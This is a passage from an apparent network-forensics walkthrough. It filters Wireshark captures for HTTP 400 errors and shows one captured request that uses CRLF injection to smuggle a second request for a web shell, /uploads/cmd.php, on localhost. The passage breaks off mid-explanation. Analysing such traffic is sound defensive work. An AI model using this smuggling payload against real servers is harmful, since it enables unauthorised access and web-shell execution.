 • http.response.code == 400
http.response.code == 400
No. Time Source Destination Protocol Length Info
230 219.249840 192.168.10.7 192.168.10.5 HTTP 549 HTTP/1.1 400 Bad Request (text/html)
240 220.925435 192.168.10.7 192.168.10.5 HTTP 549 HTTP/1.1 400 Bad Request (text/html)
280 373.130240 192.168.10.7 192.168.10.5 HTTP 549 HTTP/1.1 400 Bad Request (text/html)
290 375.462469 192.168.10.7 192.168.10.5 HTTP 549 HTTP/1.1 400 Bad Request (text/html)
300 375.949831 192.168.10.7 192.168.10.5 HTTP 549 HTTP/1.1 400 Bad Request (text/html)
310 376.286971 192.168.10.7 192.168.10.5 HTTP 549 HTTP/1.1 400 Bad Request (text/html)
320 376.594220 192.168.10.7 192.168.10.5 HTTP 549 HTTP/1.1 400 Bad Request (text/html)
Suppose we were to follow one of these HTTP streams, we might notice the following from the client.
GET /login.php?id=1%20HTTP/1.1%0d%0aHost:%20192.168.10.5%0d%0a%0d%0aGET%20/uploads/cmd.php%20HTTP/1.1%0d%0aHost:%20127.0.0.1:8080%0d%0a%0d%0a HTTP/1.13a8080%0d%0a%0d%0a%20 HTTP/
1.1
Host: 192.168.10.5
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.7/
This is commonly referred to as HTTP request smuggling or CRLF (Carriage Return Line Feed). Essentially, an
attacker will try the following.